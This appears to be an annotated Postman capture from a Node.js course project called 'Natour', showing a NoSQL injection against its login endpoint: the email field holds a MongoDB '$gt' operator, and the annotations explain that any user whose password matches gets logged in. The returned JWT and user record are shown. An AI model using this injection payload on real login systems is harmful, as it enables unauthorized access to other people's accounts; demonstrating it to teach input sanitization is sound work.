 Natour / Authentication / Login
Save
Natour
Tour
User
Authentication
POST Signup new User
POST Forgot Password
PATCH Reset Password
POST Login
POST Update My Password
1
POST
{{URL}}api/v1/users/login
Send
4
Params Auth Headers (9) Body Pre-req. Tests Settings Cookies
raw JSON Beautify
2 this result is always true, so it means all users
1 {
2 "email": { "$gt": "" },
3 "password": "123456789"
4 }
3 As long as any user in the database has a
password that matches, you can login
Body 200 OK Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "status": "success",
3 "token": "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJpZCI6IjYzODhkNmM4ZDJmOTJjNGY0YmU4NjM0YSIsImlhdCI6MTY3MTE1MzMwMiwiZXhwIjoxNjc4OT
I5MzAyfQ.F1ylDtRjecbA7kIh4AcouKGoEjVG6NiZt-HrMeq2_3E",
4 "data": {
5 "user": {
6 "role": "user",
7 "_id": "6388d6c8d2f92c4f4be8634a",
8 "name": "matt",
9 "email": "matt@gmail.com",
10 "__v": 0
11 }
12 }
13 }
5 Even if you don't know the
user email, you have
successfully logged in.